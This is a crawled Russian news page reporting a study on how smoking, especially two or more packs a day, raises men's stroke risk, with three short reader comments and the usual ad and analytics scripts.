

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediasalt.ru/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin
body_size: 66111
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <script type="text/javascript">
    window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(){}function o(e,t,n){return function(){return i(e,[(new Date).getTime()].concat(u(arguments)),t?null:this,n),t?void 0:this}}var i=e("handle"),a=e(2),u=e(3),c=e("ee").get("tracer"),f=NREUM;"undefined"==typeof window.newrelic&&(newrelic=f);var s=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",p=l+"ixn-";a(s,function(e,t){f[t]=o(l+t,!0,"api")}),f.addPageAction=o(l+"addPageAction",!0),f.setCurrentRouteName=o(l+"routeName",!0),t.exports=newrelic,f.interaction=function(){return(new r).get()};var d=r.prototype={createTracer:function(e,t){var n={},r=this,o="function"==typeof t;return i(p+"tracer",[Date.now(),e,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[Date.now(),r,o],n),o)try{return t.apply(this,arguments)}finally{c.emit("fn-end",[Date.now()],n)}}}};a("setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(e,t){d[t]=o(p+t)}),newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),i("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(o<0?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?c(e,u,i):i()}function n(n,r,o){if(!p.aborted){e&&e(n,r,o);for(var i=t(o),a=v(n),u=a.length,c=0;c<u;c++)a[c].apply(i,r);var f=s[w[n]];return f&&f.push([y,n,r,i]),i}}function d(e,t){b[e]=v(e).concat(t)}function v(e){return b[e]||[]}function g(e){return l[e]=l[e]||o(n)}function m(e,t){f(e,function(e,n){t=t||"feature",w[n]=t,t in s||(s[t]=[])})}var b={},w={},y={on:d,emit:n,get:g,listeners:v,context:t,buffer:m,abort:a,aborted:!1};return y}function i(){return new r}function a(){(s.api||s.feature)&&(p.aborted=!0,s=p.backlog={})}var u="nr@context",c=e("gos"),f=e(2),s={},l={},p=t.exports=o();p.backlog=s},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!h++){var e=y.info=NREUM.info,t=l.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(e&&e.licenseKey&&e.applicationID&&t))return f.abort();c(b,function(t,n){e[t]||(e[t]=n)}),u("mark",["onload",a()],null,"api");var n=l.createElement("script");n.src="https://"+e.agent,t.parentNode.insertBefore(n,t)}}function o(){"complete"===l.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=e("ee"),s=window,l=s.document,p="addEventListener",d="attachEvent",v=s.XMLHttpRequest,g=v&&v.prototype;NREUM.o={ST:setTimeout,CT:clearTimeout,XHR:v,REQ:s.Request,EV:s.Event,PR:s.Promise,MO:s.MutationObserver},e(1);var m=""+location,b={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1016.min.js"},w=v&&g&&g[p]&&!/CriOS/.test(navigator.userAgent),y=t.exports={offset:a(),origin:m,features:{},xhrWrappable:w};l[p]?(l[p]("DOMContentLoaded",i,!1),s[p]("load",r,!1)):(l[d]("onreadystatechange",o),s[d]("onload",r)),u("mark",["firstbyte",a()],null,"api");var h=0},{}]},{},["loader"]);
    ;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"9c569c7a70",applicationID:"47550219",sa:1}
</script>
        <title>Эксперты рассказали, что в 5 раз увеличивает вероятность инсульта у мужчин</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                <meta property="og:title" content="Эксперты рассказали, что в 5 раз увеличивает вероятность инсульта у мужчин" />
    <meta property="og:type" content="article" />
            <meta property="og:image" content="https://s.mediasalt.ru/images/447/447651/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin.jpg" />
        <meta property="og:description" content="Оказывается, что курение может в 5 раз повысить риск наступления инсульта у сильного полаИнсульт прервал жизни и сделал инвалидами многих людей по всему миру. Ученые провели исследование..." />
    <meta property="og:url" content="https://mediasalt.ru/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin" />
    <meta property="fb:app_id" content="1494011377595990" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@mediasoleru" />
    <meta name="twitter:title" content="Эксперты рассказали, что в 5 раз увеличивает вероятность инсульта у мужчин" />
    <meta name="twitter:description" content="Оказывается, что курение может в 5 раз повысить риск наступления инсульта у сильного полаИнсульт прервал жизни и сделал инвалидами многих людей по всему миру. Ученые провели исследование..." />
            <meta name="twitter:image" content="https://s.mediasalt.ru/images/447/447651/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin.jpg" />
        <meta name="description" content="Оказывается, что курение может в 5 раз повысить риск наступления инсульта у сильного полаИнсульт прервал жизни и сделал инвалидами многих людей по всему миру. Ученые провели исследование..." />
    <link rel="canonical" href="https://mediasalt.ru/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin" />

                        <script src="//mediasalt.ru/bower_components/jquery/dist/jquery.min.js"></script>
        <script src="//mediasalt.ru/bower_components/markup.js/src/markup.min.js"></script>
                <script src="//mediasalt.ru/bower_components/Likely/release/likely.js"></script>
        <script src="//mediasalt.ru/js/common.js?v5"></script>
        <script src="//mediasalt.ru/js/mediasole.js?v17"></script>
        <link rel="stylesheet" href="//mediasalt.ru/css/reset.css" media="all"/>
        <link rel="stylesheet" href="//mediasalt.ru/bower_components/Likely/release/likely.css" media="all"/>
        <link rel="stylesheet" href="//mediasalt.ru/css/styles.css?v32" media="all"/>
                <link rel="icon" type="image/x-icon" href="//mediasalt.ru/favicon.ico" />
        <link rel="shortcut icon" href="//mediasalt.ru/favicon.ico" type="image/x-icon">
        <link rel="icon" type="image/png" sizes="32x32" href="//mediasalt.ru/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//mediasalt.ru/favicon-16x16.png">
        <link rel="manifest" href="//mediasalt.ru/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="//mediasalt.ru/favicon-32x32.png">
        <meta name="theme-color" content="#ffffff">
                    <meta name="yandex-verification" content="64d07c9753976f63" />
                                <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/143090487/context_300x100', [[300, 300], [300, 100]], 'div-gpt-ad-1489161932869-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.pubads().setTargeting('contentusertag', ["здоровье","вред курения","инсульт"]);
        googletag.enableServices();
      });
    </script>
                    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>

    </head>
    <body class="mediasalt">
        <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.8&appId=85216382312";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K3G9RV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3G9RV');</script>
<!-- End Google Tag Manager -->
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-72493340-1', 'auto');
            ga('send', 'pageview', {
                                    'dimension1': 'guest',
                    'metric2': 0,
                            });
        </script>
    
        <nav>
            <div class="navbar-header">
                <a href="//mediasalt.ru" class="logo__big"><img src="/i/logo.png" /></a>
                <a href="//mediasalt.ru" class="logo__small"><img src="/i/logo_small.png" /></a>
            </div>

                            <ul class="navbar__menu navbar-full">
                    <li><a href="/tag/%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8"><span>Технологии</span></a></li>
                    <li><a href="/tag/%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"><span>Автомобили</span></a></li>
                    <li><a href="/tag/%D0%A1%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0"><span>Стройка</span></a></li>
                    <li><a href="/tag/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5"><span>Здоровье</span></a></li>
                </ul>
            
            <div class="navbar-user navbar-full navbar-user__unregistered">
            <a href="//mediasalt.ru/user/register/" class="navbar-user__register" onclick="yaCounter45579243.reachGoal('top_reg_click');return true;">Зарегистрироваться</a>
        <a href="//mediasalt.ru/user/login" class="navbar-user__login">Войти</a>
        </div>
<ul class="nav navbar-nav navbar-right navbar-user navbar-mobile">
    <li class="navbar-user__mobile-login"><a href="//mediasalt.ru/user/login"></a></li>
</ul>
            <form role="search" class="navbar-search" action="//mediasalt.ru/search">
                <div class="navbar-search__gradient"></div>
                <input type="text" placeholder="Что ищем?" name="q">
                <button type="submit"></button>
            </form>

            <div class="nav-colors">
                <div class="nav-colors__1"></div>
                <div class="nav-colors__2"></div>
                <div class="nav-colors__3"></div>
                <div class="nav-colors__4"></div>
                <div class="nav-colors__5"></div>
                <div class="nav-colors__6 nav-colors__long"></div>
                <div class="nav-colors__7 nav-colors__long"></div>
                <div class="nav-colors__8 nav-colors__long"></div>
            </div>
        </nav>
        <div class="container">
                    </div> <div class="subsite-header">
    <div class="container subsite-header__info">
                <div class="subsite-header__title">
            <a href="/">Читайте самую соль!</a>
        </div>
                    <div class="subsite-header__description">
                Автомобили, строительство, политика и многое другое. То что заинтересует настоящего мужыка!
            </div>
            </div>
        </div>
<div class="container">
    
    <div class="post-single__container">
        <div class="post-single__left">
            <div class="post-single__left-container">
                                   <!-- Yandex.RTB R-A-1708605-3jun -->
<div id="yandex_rtb_R-A-1708605-3"></div>
<script>windows = navigator.userAgent.includes('Windows'); if (!windows) {window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-3',
    blockId: 'R-A-1708605-3'
  })
})}</script>
                                <div class="post-single__content" itemscope itemtype="http://schema.org/NewsArticle">
                    <h1 itemprop="headline">Эксперты рассказали, что в 5 раз увеличивает вероятность инсульта у мужчин</h1>
                                                                        <link itemprop="image" type="image/jpeg" href="http://s.mediasalt.ru/images/447/447651/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin.jpg" />
                                                                                                                    <span itemprop="datePublished" class="post-single__date" content="2023-04-22 09:05:45">09:05 22 апреля 2023</span>
                        <span itemprop="dateModified" content="2023-04-22 09:05:45"></span>
                                                                                <div class="post-single__content-content" itemprop="articleBody">
                        

<p>Оказывается, что курение может в 5 раз повысить риск наступления инсульта у сильного пола</p>

<p><img src="//s.mediasalt.ru/cache/content/data/images/447/447652/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin.jpg" width="650" height="488"alt="" data-image-id="447652"/></p>

<p><strong>Инсульт прервал жизни и сделал инвалидами многих людей по всему миру. Ученые провели исследование и выяснили, что повышает риск развития опасной болезни.</strong><br />
<br />
По мнению представителей науки,&nbsp;<strong>курение может в 5 раз повысить риск наступления инсульта у сильного пола.&nbsp;</strong><br />
<br />
Для получения информации был проведен эксперимент с участием добровольцев возрастом 15&ndash;49 лет. Среди участников были курильщики, некурящие добровольцы и люди, бросившие курить. В зависимости от этого фактора, участников разделили на 3 группы.&nbsp;   <!-- Yandex.RTB R-A-1708605-2 -->
<div id="yandex_rtb_R-A-1708605-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-2',
    blockId: 'R-A-1708605-2'
  })
})</script>
<br />
<br />
Особое внимание ученые уделили группе курильщиков. Эксперты фиксировали количество выкуриваемых табачных изделий ежедневно: до 10 сигарет, 11&ndash;20 шт., 21&ndash;39 шт., более 40 шт.&nbsp;<br />
<br />
После анализа полученной информации оказалось, что&nbsp;<strong>у курящих людей вероятность инсульта увеличивается на 88%</strong>&nbsp;по сравнению с некурящими людьми. В группе риска и те курильщики, которые выкуривают менее 10 сигарет ежедневно. У них вероятность инсульта составляет 46%.&nbsp;<br />
<br />
Самый большой риск возникновения апоплексии был зафиксирован у мужчин, выкуривающих не менее 2 пачек сигарет ежедневно. У них вероятность инсульта возрастает в пятикратном размере.<br />
<!-- 300x100 -->
<br />
Проведенное исследование в очередной раз доказывает, как сильно сигареты могут ударить по здоровью. Альтернативные варианты &ndash; электронные сигареты и кальяны также не пойдут на пользу здоровью, поэтому&nbsp;<strong>самое верное решение &ndash; полностью отказаться от вредной привычки.</strong></p>
                    </div>

                                            <hr class="post-single__hr"/>

                                                          <!-- saltlinks -->
                                                   
                                                    <div class="post-single__source">
                                Источник:
                                                                    <noindex><a href="https://www.menslife.com/news/40905-eksperty-rasskazali-chto-v-5-raz-uvelichivaet-veroyatnost-insulta-u-muzhchin.html" target="_blank" rel="nofollow noopener">https://www.menslife.com/news/40905-eksperty-rasskazali-chto-v-5-raz-uvelichivaet-veroyatnost-insulta-u-muzhchin.html</a></noindex>
                                                            </div>
                                                                            <div class="post-single__author">
                                Опубликовал: <span itemprop="author">Alexander</span>
                            </div>
                                                                            <div class="post-single__tags">Теги:
                                                                    <a href="//salt.mediasalt.ru/tag/%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5" class="post-single__tag">здоровье</a>
                                                                    <a href="//salt.mediasalt.ru/tag/%D0%B2%D1%80%D0%B5%D0%B4%20%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D0%B8%D1%8F" class="post-single__tag">вред курения</a>
                                                                    <a href="//salt.mediasalt.ru/tag/%D0%B8%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82" class="post-single__tag">инсульт</a>
                                                            </div>
                                                                        <hr class="post-single__hr"/>
                        <div class="page-likes__container">
                            <div class="page-likes__link page-likes__link__mailru btn-share-mailru">Мой мир</div>
                            <div class="page-likes__link page-likes__link__vk btn-share-vk">Вконтакте</div>
                            <div class="page-likes__link page-likes__link__twitter btn-share-twitter">Twitter</div>
                            <div class="page-likes__link page-likes__link__ok btn-share-ok">Одноклассники</div>
                        </div>
                                        
                </div>

                <div class="post-single__comments-container">
                    <div class="comments__container" itemscope itemtype="http://schema.org/UserComments">
                            <div class="post-comments__caption-container">
        <h4 class="post-comments__caption" id="comments">Комментарии <span class="post-comments__count">(3)</span></h4>
        <div class="post-comments__order-container">
            Сортировка:
            <span class="post-comments__order-link post-comments__order-link__active" data-order="rating">Рейтинг</span>
            |
            <span class="post-comments__order-link " data-order="date">Дата</span>
        </div>
    </div>
            <div class="comment__container" data-id="314767"
            data-id="314767">
                            <div class="comment__avatar">
                    <a href="/id121885"><img src="//mediasalt.ru/data/cache/avatar/i/default_avatar.jpg" /></a>
                </div>
                <div class="comment__content ">
                    <span class="comment__name" itemprop="creator"><a href="/id121885">Денис</a></span>
                                                                                                                                            <div class="comment__text" itemprop="commentText">
                        &quot;Самое верное решение &ndash; полностью отказаться от вредной привычки&quot; - полностью согласен.
                    </div>
                    <div class="comment__bottom">
                        <a href="#comment_314767" class="comment__date" itemprop="commentTime" content="2023-04-23 05:00:17">
                            23 апр 2023 17:00</a>
                        <a class="comment__reply-link" data-id="314767">Ответить</a>
                        <div class="comment__voting ">
                            <div class="comment__voting-voted-down">0</div>
                            <div class="comment__voting-down"></div>
                            <div class="comment__voting-voted-up">3</div>
                            <div class="comment__voting-up"></div>
                        </div>
                    </div>
                </div>
                    </div>
        
            <div class="comment__container" data-id="314776"
            data-id="314776">
                            <div class="comment__avatar">
                    <a href="/id209826"><img src="//mediasalt.ru/data/cache/avatar/i/default_avatar.jpg" /></a>
                </div>
                <div class="comment__content ">
                    <span class="comment__name" itemprop="creator"><a href="/id209826">Александр AR</a></span>
                                                                                                                                            <div class="comment__text" itemprop="commentText">
                        Курю 40 лет, тьфу-тьфу в норме. Мой некурящий друг перенес инсульт в 50 лет. Закономерности нечеткие.
                    </div>
                    <div class="comment__bottom">
                        <a href="#comment_314776" class="comment__date" itemprop="commentTime" content="2023-04-23 07:19:37">
                            23 апр 2023 19:19</a>
                        <a class="comment__reply-link" data-id="314776">Ответить</a>
                        <div class="comment__voting ">
                            <div class="comment__voting-voted-down">0</div>
                            <div class="comment__voting-down"></div>
                            <div class="comment__voting-voted-up">0</div>
                            <div class="comment__voting-up"></div>
                        </div>
                    </div>
                </div>
                    </div>
        
            <div class="comment__container comment__container__last" data-id="314811"
            data-id="314811">
                            <div class="comment__avatar">
                    <a href="/id325467"><img src="//mediasalt.ru/data/cache/avatar/i/default_avatar.jpg" /></a>
                </div>
                <div class="comment__content ">
                    <span class="comment__name" itemprop="creator"><a href="/id325467">Александр 1</a></span>
                                                                                                                                            <div class="comment__text" itemprop="commentText">
                        Сон и усиленное питание - залог здоровья и долгллетия.
                    </div>
                    <div class="comment__bottom">
                        <a href="#comment_314811" class="comment__date" itemprop="commentTime" content="2023-04-24 12:18:24">
                            24 апр 2023 12:18</a>
                        <a class="comment__reply-link" data-id="314811">Ответить</a>
                        <div class="comment__voting ">
                            <div class="comment__voting-voted-down">0</div>
                            <div class="comment__voting-down"></div>
                            <div class="comment__voting-voted-up">0</div>
                            <div class="comment__voting-up"></div>
                        </div>
                    </div>
                </div>
                    </div>
        
    
<script type="text/template" id="comment-register-popup-template">
    <h4>Вы сможете оставить комментарий сразу после регистрации!</h4>
    <label>Нам нужны ваши имя и почта, что бы оставить комментарий!</label>
    <form class="comment-register-popup__form" action="/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin/comments/register" method="post">
        <input type="text" name="username" required="required" class="comment-register-popup__username form-control" placeholder="Введите ваше имя">
        <div class="form-group">
            <label class="comment-register-popup__email-used">Такой Email уже используется!</label>
            <input type="email" name="email" required="required" class="comment-register-popup__email form-control" placeholder="name@mail.ru">
        </div>
        <div class="form-group form-group-checkbox">
            <input type="checkbox" name="want_mails" id="want_mails" class="comment-register-popup__want-mails" checked="checked">
            <label class="control-label" for="want_mails">Хочу получать рассылки<br/>от MediaСоль</label>
        </div>
        <div class="form-group">
            <button class="btn btn-success comment-register-popup__btn">Регистрация</button>
        </div>
    </form>
    </script>

<div class="comment__form-container">
                    <div class="comment__form" data-post-path="eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin">
            <div class="comment__form-avatar">
                            </div>
            <div class="comment__form-right">
                                    <div class="comment-form__caption">Написать комментарий:</div>
                    <div class="comment-form__reply-caption">Напишите ответ <span></span>:</div>
                                
                                <form name="comment" method="post" action="                                            https://mediasalt.ru/eksperty_rasskazali_chto_v_5_raz_uvelichivaet_veroyatnost_insulta_u_muzhchin/comments
                                    ">
                <textarea id="comment_text" name="comment[text]" required="required" class="form-control"></textarea>
                <input type="hidden" id="comment_parent_id" name="comment[parent_id]" />
                <input type="hidden" name="order" value="rating"/>

                <div class="comment-form__submit-container">
                    <button type="submit" id="comment_save" name="comment[save]" class="btn-primary btn">Публиковать</button>
                </div>
                <input type="hidden" id="comment__token" name="comment[_token]" value="Gu9QTvDwtMCvHA73_hKxizYHSh-J1ldOG6qFlWj00cs" /></form>
            </div>
        </div>
    </div>

<script src="//mediasalt.ru/js/jquery.color.js"></script>
<script>
$(function(){
    var urlHash = window.location.hash,
        commentHashRegex = /#comment_(\d*)/,
        commentHashId = commentHashRegex.exec(urlHash);

    handleOembeded();

    if(commentHashId){
        commentHashId = commentHashId[1];
        var commentHashContainer = null;
        $('.comment__container').each(function(){
            if($(this).data('id') == commentHashId){
                commentHashContainer = this;
            }
        });
        if(commentHashContainer) {
            var headerPadding = 100,
                commentHashOffset = $(commentHashContainer).offset().top - headerPadding;
            $(commentHashContainer).css({backgroundColor:'#eec3c3'});
            setTimeout(function(){
                window.scrollTo(0, commentHashOffset);
                $(commentHashContainer).animate({backgroundColor:'#f5f5f5'}, 400);
            }, 300);
        }
    }

})
</script>
                    </div>
                    <div class="comments__loading-container"></div>
                </div>
            </div>
            <div class="post-single__banner">
                   <!-- Yandex.RTB R-A-1708605-7 -->
<div id="yandex_rtb_R-A-1708605-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-7',
    blockId: 'R-A-1708605-7'
  })
})</script>

            </div>
        </div>
        <div class="post-single__sidebar-container">
            <div class="post-single__sidebar">
                <div class="sidebar-block-subscribe sidebar-block">
    <span class="sidebar-block-subscribe__text">Подписчиков: <span>5</span></span>
            <a href="//mediasalt.ru/user/register/" class="sidebar-block-subscribe__btn">Подписаться</a>
    </div>
                                <div class="sidebar-block sidebar-popular">
    <h4>Популярные записи</h4>
                    <div class="sidebar-popular__post">
            <a href="https://mediasalt.ru/istoricheskie_shedevry_ne_mozhet_byt6">Исторические шедевры. Не может быть!</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://mediasalt.ru/rekord_krasnoy_mashiny_ne_pobityy_po_sey_den_kak_neizvestnye_sovetskie_hokkeisty_udivili_ves_mir">Рекорд «Красной машины», не побитый по сей день: как неизвестные советские хоккеисты удивили весь мир</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://mediasalt.ru/uchenye_sozdali_miniatyurnuyu_model_matki_dlya_izucheniya_implantacii_embriona">Ученые создали миниатюрную модель матки для изучения имплантации эмбриона</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://mediasalt.ru/kak_shvabra_vdohnovila_na_sozdanie_vertikalnogo_sudna_i_pochemu_takih_bolshe_nikogda_ne_stroili">Как швабра вдохновила на создание вертикального судна, и почему таких больше никогда не строили</a>
        </div>
                    <div class="sidebar-popular__post sidebar-popular__post__last">
            <a href="https://mediasalt.ru/iptelefoniya_i_ee_osobennosti">IP-телефония и ее особенности</a>
        </div>
    </div>
<!-- Yandex.RTB R-A-1708605-8 -->
<div id="yandex_rtb_R-A-1708605-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-8',
    blockId: 'R-A-1708605-8'
  })
})</script>
<div class="sidebar-links">
            <a href="//support.mediasalt.ru/polzovatelskoe_soglashenie">Пользовательское соглашение</a>,
        <a href="//support.mediasalt.ru/politika_konfidencialnosti">Политика конфиденциальности</a>,
        <a href="//support.mediasalt.ru/rules">Правила сайта</a>
    </div>
                            </div>
            <div class="post-single__sidebar-posts__container">
                <div class="post-single__sidebar-posts"></div>
            </div>
        </div>
    </div>
    </div> 
    <script id="index_post_template" type="text/template">
    <div class="post-index__tile" data-id="{{id}}">
                {{if image}}
        <a href="{{url}}"><img src="{{image}}" width="{{image_width}}" height="{{image_height}}" class="post-index__image" alt="{{title}}"/></a>
        {{/if}}
        <a class="post-index__title" href="{{url}}">{{title}}</a>
        {{if text}}
            <div class="post-index__text">{{text}}</div>
        {{/if}}
        <div class="post-index__fap">
            <div class="post-index__likes">{{ likes.total }}</div>
            <div class="post-index__comments">{{ comments }}</div>
        </div>
        <div class="post-index__sysinfo">
            {{if algorithm}}algo: {{algorithm}}{{/if}} {{if score}}score: {{score}}{{/if}} ctr:{{ctr}}
        </div>
        <div class="post-index__info">
            <a href="{{site_url}}" class="post-index__site-title">{{site_title}}</a>
            <span class="post-index__time">{{time}}</span>
            <span class="post-index__date">{{date}}</span>
        </div>
    </div>
</script>
<script id="index_adv_template" type="text/template">
    <div class="post-index__tile post-index__tile__adv">
        {{content}}
    </div>
</script>

            <div class="posts-index__container">
                                            
                
        <div class="post-index__tile" data-id="102053">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/kak_ne_dopustit_insulta_7_pokazateley_za_kotorymi_nuzhno_sledit" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/377/377519/original.jpg" width="300" height="166"  class="post-index__image"  alt="Как не допустить инсульта: 7 показателей, за которыми нужно следить"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/kak_ne_dopustit_insulta_7_pokazateley_za_kotorymi_nuzhno_sledit">Как не допустить инсульта: 7 показателей, за которыми нужно следить</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">55</div>
                    <div class="post-index__comments">5</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">06:01</span>
                <span class="post-index__date">07 дек 2021</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv post-index__tile__adv-client">
            <!-- Yandex.RTB R-A-1708605-1 -->
<div id="yandex_rtb_R-A-1708605-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-1',
    blockId: 'R-A-1708605-1'
  })
})</script>
    </div>

                
                
        <div class="post-index__tile" data-id="12704">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/5stran_gdeochen_nehvataet_muzhchin" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/70/70545/original.jpeg" width="300" height="195"  class="post-index__image"  alt="5 стран, где очень не хватает мужчин "/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/5stran_gdeochen_nehvataet_muzhchin">5 стран, где очень не хватает мужчин </a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">208</div>
                    <div class="post-index__comments">15</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">18:01</span>
                <span class="post-index__date">19 май 2018</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="137147">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/izza_dlitelnogo_polovogo_vozderzhaniya_u_muzhchin_umenshaetsya_chlen" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/572/572563/4dd0ccaee4_iz-za-dlitelnogo-polovogo-vozderzhanija-u-muzhchin-umenshaetsja-chlen.jpg" width="300" height="311"  class="post-index__image"  alt="Из-за длительного полового воздержания у мужчин уменьшается член"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/izza_dlitelnogo_polovogo_vozderzhaniya_u_muzhchin_umenshaetsya_chlen">Из-за длительного полового воздержания у мужчин уменьшается член</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">1</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">21:40</span>
                <span class="post-index__date">30 окт 2025</span>
            </div>
        </div>
                            
                
